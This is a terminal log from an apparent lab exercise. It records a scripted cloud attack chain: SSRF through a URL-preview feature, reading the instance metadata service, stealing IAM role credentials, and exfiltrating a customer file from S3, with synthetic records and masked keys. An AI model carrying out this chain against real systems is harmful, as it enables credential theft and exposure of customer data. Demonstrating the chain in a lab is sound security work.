 C0 Baseline: full attack chain (SSRF -> metadata -> credentials -> S3 exfiltration)
PS C:\...\cloud-ssrf-lab> docker compose run --rm attacker python attack_chain.py
=== Cloud SSRF attack chain against http://linkpeek.example.com ===
[STEP 1] Recon: use the URL-preview feature as a normal user
fetch http://cdn.example.net/ -> HTTP 200  (4.05 ms)
=> the server fetches any URL we give it: potential SSRF
[STEP 2] SSRF: make the server read its own cloud metadata service
ami-id  hostname  iam/  instance-id  instance-type  local-ipv4  placement/  public-ipv4
=> metadata reachable through the web server (IMDSv1, no token needed)
[STEP 3] Discover the IAM role attached to the instance
role name: webapp-role
[STEP 4] Steal the role credentials
AccessKeyId     : ASIA************BBPI
SecretAccessKey : 8p7Y********************************LAN/   (masked for the report)
Expiration      : 2026-11-20T23:12:08Z
=> credentials exfiltrated to the attacker's machine
[STEP 5] Use the stolen credentials from OUTSIDE the cloud (attacker IP 203.0.113.100)
ListBuckets -> ['app-uploads', 'customer-data']
[STEP 6] Exfiltrate the customer database
objects: README-SYNTHETIC.txt (104 B), exports/customers.csv (77111 B)
downloaded 1000 customer records -> results/loot/customers.csv
CUST-00001  Noura Alharbi        Abha     card ****4012  score 528
CUST-00002  Noura Alzahrani      Jeddah   card ****9674  score 732
CUST-00003  Ahmed Alqahtani      Sakaka   card ****3811  score 817
RESULT: full compromise - 1000 records stolen (synthetic data)